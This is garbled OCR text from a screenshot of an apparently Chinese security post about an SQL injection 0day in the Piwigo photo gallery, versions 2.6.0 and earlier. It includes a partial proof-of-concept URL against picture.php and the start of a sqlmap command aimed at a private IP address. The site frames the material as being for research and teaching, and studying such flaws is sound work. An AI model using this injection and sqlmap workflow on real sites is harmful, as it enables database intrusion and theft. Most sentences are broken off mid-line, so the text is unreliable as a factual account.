
Piwigo是世界上最著名的免费开源相册系统之
构。由于该框架搭建方便，受到国内外的开发者
<= v2.6.0爆出重要0day漏洞。
漏洞
成因,Piwigo相册系统的/piwigo/pict
jQuery参数。攻击者成功利用该
漏洞
，可以
漏洞及其简单暴力。
漏洞影响范围，Piwigo <= v2.6.0。
漏洞POC
本站提供安全工具、程序(方法)
研究与教学之用，风险自负!
/piwigo/picture.php?/1/category/1&action=
Exploiting with SQLMap:
python sqlmap.py -
u “http://192.168.244.129/piwigo/picture.ph